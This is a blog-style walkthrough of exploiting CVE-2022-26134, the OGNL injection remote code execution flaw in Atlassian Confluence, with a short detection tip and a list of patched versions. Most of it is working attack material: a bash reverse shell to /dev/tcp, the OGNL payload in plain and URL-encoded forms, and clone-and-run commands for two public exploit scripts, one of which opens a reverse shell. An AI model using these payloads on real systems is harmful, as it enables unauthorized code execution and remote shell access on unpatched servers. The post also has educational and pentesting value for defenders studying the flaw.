On the 30th May of 2022, the security form Volexity identified a Remote Code Execution vulnerability at Atlassian’s Confluence. NIST entry can be found here. In the following, we will explore and use this exploit.
The Dev’s of Atlassian has released a advisory for the affected products.
You can identify recent attacks on your machine while viewing the Apache Tomcat logs and search/grep for HTTP GET requests with a payload like this:
%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20/tmp/r7%22%29%7D/To abuse this ONGL vulnerability, we create a payload that we ship with a normal HTTP GET request to the target system. For example, we can direct Java to run a simple command to create a reverse shell for us.
bash -c bash -i >& /dev/tcp/10.10.193.4/666 0>&1Above you can see the code for a simple reverse shell. Now we need to encode the payload. You can use this website to encode. For my shell, this didn’t work out so I encoded the „command part“ by myself.
/${@java.lang.Runtime@getRuntime().exec("bash -c bash -i >& /dev/tcp/YOUR IP/666 0>&1")}//%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22bash%20-c%20bash%20-i%20%3E%26%20/dev/tcp/YOUR-IP/PORT%200%3E%261%22%29%7D/%20 = space
& = %26
> = %3ETo know this and how you can test for a vulnerability this works fine. For pentesting, you should use this GitHub exploit.
git clone https://github.com/Nwqda/CVE-2022-26134
cd CVE-2022-26134You can run the exploit like this:
python3 cve-2022-26134.py http://YOUR-IP:PORT/ <COMMAND>For commands with spaces you need to set the command in „quotes“.
I also found a GitHub project which makes it way more easier to get a reverse shell. Just clone the project and run the command as followed to get a rev-shell.
git clone https://github.com/jbaines-r7/through_the_wire.gitpython3 through_the_wire.py --rhost TARGET --rport PORT --lhost YOUR-IP --protocol http:// --reverse-shell

The vulnerability is fixed currently in the following versions:
7.4.17
7.13.7
7.14.3
7.15.2
7.16.4
7.17.4
7.18.1That’s the state of 10th July, please check the page of Atlassian for updated information.
🖤 Did this article help you?
Buy me a coffee and support my work to keep this space 🚀 and ad-free. If you can’t, share my work to reach this 📖 out to more people.


